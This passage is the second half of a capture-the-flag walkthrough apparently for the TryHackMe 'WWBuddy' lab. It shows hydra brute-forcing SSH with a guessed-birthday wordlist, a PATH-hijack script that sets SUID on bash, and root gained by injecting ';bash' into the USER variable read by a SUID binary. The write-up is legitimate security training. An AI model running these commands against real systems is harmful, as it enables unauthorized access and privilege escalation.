$ export PATH=/tmp:$PATH
- Create a malicious
groupsBash script:
$ cat << EOF > groups
> chmod +s /bin/bash
> EOF
$ chmod +x groups
- Execute the
/bin/authenticatebinary:
$ /bin/authenticate
chmod: changing permissions of '/bin/bash': Operation not permitted
Group updated
Hmm…
Let's take a step back.
In our home directory, we saw importante.txt file.
/home/roberto/importante.txt:
Jenny will be very happy when she finds out she's been hired :DD
Don't forget that next week she turns 26, when she sees the present I bought her, maybe she'll even be excited to go on a date with me.
And in the web application's roberto chat box, his said: "The default password for their accounts in SSH is employee's birthday."
Armed with above information, we can brute force jenny's password.
jenny home directory:
$ ls -lah /home
[...]
drwx------ 2 jenny jenny 4.0K Jul 27 2020 jenny
[...]
$ ls -lah /home/roberto/importante.txt
-rw-rw-r-- 1 roberto roberto 246 Jul 27 2020 /home/roberto/importante.txt
As you can see, both of them are created at 07/27/2020. So jenny birthday is at around 08/xx/1994.
Let's write a python script to create a wordlist:
#!/usr/bin/env python3
def main():
for day in range(1, 32):
for month in range(7, 9):
brithday = f'{month:02d}/{day:02d}/1994'
with open('wordlist_brithday.txt', 'a') as fd:
fd.write(f'{brithday}\n')
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# python3 create_wordlist.py
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# head -n 5 wordlist_brithday.txt
07/01/1994
08/01/1994
07/02/1994
08/02/1994
07/03/1994
Then use hydra to brute force user jenny SSH password:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# hydra -l 'jenny' -P wordlist_brithday.txt ssh://$RHOSTS
[...]
[22][ssh] host: 10.10.94.193 login: jenny password: {Redacted}
Found it!
Let's SSH into user jenny:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# ssh jenny@$RHOSTS
jenny@10.10.94.193's password:
[...]
$ whoami;hostname;id;ip a
jenny
wwbuddy
uid=1002(jenny) gid=1002(jenny) groups=1002(jenny)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:be:79:84:16:8b brd ff:ff:ff:ff:ff:ff
inet 10.10.94.193/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3082sec preferred_lft 3082sec
inet6 fe80::be:79ff:fe84:168b/64 scope link
valid_lft forever preferred_lft forever
I'm user jenny!
jenny to root
Now, let's transfer the /bin/authenticate binary, and then use Ghidra to reverse engineer it!
$ cd /bin
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# wget http://$RHOSTS:8000/authenticate
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# ghidra
Function main():
undefined8 main(void)
{
__uid_t _Var1;
int iVar2;
char *__src;
long in_FS_OFFSET;
undefined8 local_48;
undefined8 local_40;
undefined8 local_38;
undefined8 local_30;
undefined8 local_28;
undefined4 local_20;
undefined local_1c;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
_Var1 = getuid();
if ((int)_Var1 < 1000) {
puts("You need to be a real user to be authenticated.");
}
else {
iVar2 = system("groups | grep developer");
if (iVar2 == 0) {
puts("You are already a developer.");
}
else {
__src = getenv("USER");
_Var1 = getuid();
setuid(0);
local_48 = 0x20646f6d72657375; /* usermod */
local_40 = 0x6c6576656420472d; /* -G devel */
local_38 = 0x207265706f; /* oper */
local_30 = 0;
local_28 = 0;
local_20 = 0;
local_1c = 0;
strncat((char *)&local_48,__src,0x14);
system((char *)&local_48);
puts("Group updated");
setuid(_Var1);
system("newgrp developer");
}
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
As you can see, this binary will:
- If UID is less than 1000, then we need to be a real user.
- Otherwise, execute command
groups | grep developer. Ifdeveloperexist, then returnYou are already a developer. - Otherwise,
__src= environment varibleUSER, enable SUID stick bit, then execute commandusermod -G developer <USER>
- Otherwise, execute command
Armed with above information, we can exploit OS command injection:
$ export USER="$USER;bash"
Then execute /bin/authenticate:
$ /bin/authenticate
root@wwbuddy:~# whoami;hostname;id;ip a
root
wwbuddy
uid=0(root) gid=1002(jenny) groups=1002(jenny)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:a7:ab:83:83:c7 brd ff:ff:ff:ff:ff:ff
inet 10.10.94.193/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3497sec preferred_lft 3497sec
inet6 fe80::a7:abff:fe83:83c7/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@wwbuddy:~# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Enumerating Hidden Directories and Files via
gobuster - Enumerating Usernames via Different Login Error Response
- Exploiting Second Order SQL Injection
- Exploiting LFI (Local File Inclusion) RCE (Remote Code Execution) via Log Poisoning
- Horizontal Privilege Escalation via Finding Plaintext Password in MySQL Log File
- Horizontal Privilege Escalation via Brute Forcing Password via
hydra - Vertical Privilege Escalation via Exploiting SUID Binary and Modifying Environment Variable